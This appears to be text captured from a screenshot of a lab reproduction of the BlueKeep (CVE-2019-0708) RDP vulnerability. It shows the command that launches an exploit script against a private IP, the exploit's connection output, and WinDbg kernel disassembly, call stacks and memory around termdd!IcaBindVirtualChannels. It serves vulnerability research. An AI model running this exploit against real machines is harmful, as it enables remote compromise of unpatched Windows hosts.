 C:\Users\l\Desktop\0708漏洞复现>python2 cve-2019-0708-exploit.py 192.168.52.164
E:\Programs\Python\python2\lib\site-packages\OpenSSL\crypto.py:14: CryptographyDe
 supported by the Python core team. Support for it is now deprecated in cryptogra
lease.
  from cryptography import utils, x509
[*] CVE-2019-0708 (BlueKeep) RCE Exploit [*]
@straight_blast ; [email protected]
[-] Establishing Connection
send channel list
Offset: @$scopeip Previous Next
fffff880`0243b679 488bcf mov rcx,rdi
fffff880`0243b67c e8cffcffff call termdd!IcaFindChannelByName (fffff880`0243b350)
fffff880`0243b681 4c8be8 mov r13,rax
fffff880`0243b684 4885c0 test rax,rax
fffff880`0243b687 7440 je termdd!IcaBindVirtualChannels+0x1bd (fffff880`0243b6c9)
fffff880`0243b689 f083401001 lock add dword ptr [rax+10h],1
fffff880`0243b68e 488d4818 lea rcx,[rax+18h]
fffff880`0243b692 ff15c8690000 call qword ptr [termdd!_imp_ExEnterCriticalRegionAndAcquireR
fffff880`0243b698 450fb70424 movzx r8d,word ptr [r12]
fffff880`0243b69d 458b4c2402 mov r9d,dword ptr [r12+2]
fffff880`0243b6a2 ba05000000 mov edx,5
fffff880`0243b6a7 498bcd mov rcx,r13
fffff880`0243b6aa e8fd060000 call termdd!IcaBindChannel (fffff880`0243bdac)
fffff880`0243b6af 498d4d18 lea rcx,[r13+18h]
fffff880`0243b6b3 ff15af690000 call qword ptr [termdd!_imp_ExReleaseResourceAndLeaveCritica
fffff880`0243b6b9 498bcd mov rcx,r13
fffff880`0243b6bc e843fdffff call termdd!IcaDereferenceChannel (fffff880`0243b404)
fffff880`0243b6c1 498bcd mov rcx,r13
fffff880`0243b6c4 e83bfdffff call termdd!IcaDereferenceChannel (fffff880`0243b404)
fffff880`0243b6c9 41ffc6 inc r14d
fffff880`0243b6cc 4983c40e add r12,0Eh
fffff880`0243b6d0 443bf6 cmp r14d,esi
Raw args Func info Source Ad
termdd!IcaBindVirtualChannels+
termdd!IcaDeviceControlStack+0
termdd!IcaDeviceControl+0x75
termdd!IcaDispatch+0x215
nt!IopXxxControlFile+0x607
nt!NtDeviceIoControlFile+0x56
nt!KiSystemServiceCopyEnd+0x13
ntdll!ZwDeviceIoControlFile+0x
ICAAPI!IcaIoControl+0x44
ICAAPI!IcaStackIoControlWorker
ICAAPI!IcaStackIoControl+0x54
rdpwsx!WsxIcaStackIoControl+0x
rdpcorekmts!CWsx::StackIoContr
rdpcorekmts!CStack::staticExte
ICAAPI!IcaStackIoControl+0x65
ICAAPI!IcaStackConnectionAccep
rdpcorekmts!CStack::Accept+0x7
rdpcorekmts!CKMRDPConnection::
termsrv!CConnectionEx::Accept+
termsrv!CListenerEx::staticTra
Command - Kernel 'com:pipe,port=\\.\pipe\win08,resets=0' - WinDbg:10.0.22621.755 AMD64
Press ctrl-c (cdb, kd, ntsd) or ctrl-break (windbg) to abort symbol loads that take too long.
Run !sym noisy before .reload to track down problems loading symbols.
Loading User Symbols
Press ctrl-c (cdb, kd, ntsd) or ctrl-break (windbg) to abort symbol loads that take too long.
Run !sym noisy before .reload to track down problems loading symbols.
Loading unloaded module list
....Unable to enumerate user-mode unloaded modules, Win32 error 0n30
kd> g
Breakpoint 0 hit
termdd!IcaBindVirtualChannels+0x19e:
fffff880`0243b6aa e8fd060000 call termdd!IcaBindChannel (fffff880`0243bdac)
kd>
Memory
Virtual: @$scopeip
fffff880`0243b6aa e8 fd 06 00
fffff880`0243b6bd 43 fd ff ff
fffff880`0243b6d0 44 3b f6 73
fffff880`0243b6e3 ff 15 7f 69
fffff880`0243b6f6 f6 69 00 00
fffff880`0243b709 48 8b cf ff
fffff880`0243b71c 48 33 cc e8
fffff880`0243b72f 38 49 8b 6b
fffff880`0243b742 5c 5f c3 cc
fffff880`0243b755 54 41 55 41
fffff880`0243b768 33 c4 48 89
fffff880`0243b77b e1 48 8b 7d
fffff880`0243b78e 48 8b ce e8
fffff880`0243b7a1 00 83 b8 14
fffff880`0243b7b4 83 bc cc 08
fffff880`0243b7c7 83 40 10 01
fffff880`0243b7da 00 00 49 8b
fffff880`0243b7ed 10 ff 75 22
fffff880`0243b800 00 00 ff 15
fffff880`0243b813 f0 41 83 44
fffff880`0243b826 00 00 00 49